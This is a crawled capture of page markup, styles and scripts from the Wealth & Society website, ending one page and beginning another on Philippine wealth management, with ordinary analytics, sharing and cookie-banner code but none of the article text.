  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 
  
	
<div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->
</body>
</html>




 <script src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
 <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" type="text/css" />
 



<script>
	   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 10000);


  $(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script>
$(document).ready(function() {
    tab.init();    
    $(function(){
        $(".expandible").hover(
            function () {
                $(this).find('ul.expand').slideDown('medium');
            }, 
            function () {
                $(this).find('ul.expand').slideUp('medium');
            }
        );
    });
});
</script>
<!--
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f20159e62e8c674"></script>-->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" async></script>
<script type="text/javascript">
var addthis_share = addthis_share || {}
addthis_share = {
    passthrough : {
        twitter: {
            via: "wealthandsociety",
            text: "High Net Worth Investors and Financial Advisor | Wealth & Society "
        }
    }
}
</script>

<link href="/assets/colorbox/colorbox.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox.js"></script>

    <script type="text/javascript">
        $(document).ready(function() {
            var dateString = '2018-01-19';
            var myDate = new Date(dateString);
            var today = new Date();
            if ( myDate > today ) { 
                openColorBox();
                window.setTimeout(function() {
                    $.colorbox.close();
                }, 25000);
            };
            
            // Lazy Load activity calendar and upcoming events
            setTimeout(function(){
                $.get("http://"+window.location.hostname+"/diary-of-activities-ws-ajax", function(data, status){
                    $(".activity-diary").html(data);            
                });         
            }, 2000);
        });
    </script>
    <style>
        .popup img {
            max-width: 100%;
            height: auto;
        }
        .expand {
            display:none;
        }
        .expand li a {
            color:#FFFFFF; 
            text-decoration:none; 
            padding:10px; 
            display:block;
        }
        
        .expand li a:hover {
            padding:10px;
        }
        ul.expand {
            position:absolute;
            min-width:300px;
            background-color:#333;
        }
        @media only screen and (max-width:768px){
            ul.expand{
                left: 180px;
                top: -133px;
                font-size: 12px;
                min-width: 150px;
            }
            .expand li a{
                padding: 6px;
            }
        }
    </style>
    <script>
        // Make ColorBox responsive
        jQuery.colorbox.settings.maxWidth  = '95%';
        jQuery.colorbox.settings.maxHeight = '95%';
    
        // ColorBox resize function
        var resizeTimer;
        function resizeColorBox()
        {
            if (resizeTimer) clearTimeout(resizeTimer);
            resizeTimer = setTimeout(function() {
                    if (jQuery('#cboxOverlay').is(':visible')) {
                            jQuery.colorbox.load(true);
                    }
            }, 300);
        }
    
        // Resize ColorBox when resizing window or changing mobile device orientation
        jQuery(window).resize(resizeColorBox);
        window.addEventListener("orientationchange", resizeColorBox, false);
        
        function openColorBox(){
           // $.colorbox({html:"<a onclick=_gaq.push(['_trackEvent', 'Ad banner', 'click', 'the-asian-banker-renminbi-internationalisation-survey-2018']); href='http://www.theasianbanker.com/the-asian-banker-renminbi-internationalisation-survey-2018' class='popup' target='_blank'><img src='http://www.theasianbanker.com/uploads/banner-ad/popup-RMB-survey2018.jpg' border='0' style='height:300px;width:500px;'></a>"});
        }
    </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>


<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '735100886510838',
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics
body_size: 39631
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Philippines can unlock wealth management by leveraging digitalisation, demographics | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Philippines can unlock wealth management by leveraging digitalisation, demographics</title-->
<meta name="description" content="The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial " > 
<meta name="title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics"> 
<meta name="author" content="<!-- inside if 1 -->Urs Bolt">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics">
<meta name="twitter:description" content=" The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions">
<meta name="twitter:image" content="https://www.wealthandsociety.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics"/>
<meta property="og:description" content="The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions"/>
<meta property="og:image" content="https://www.theasianbanker.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
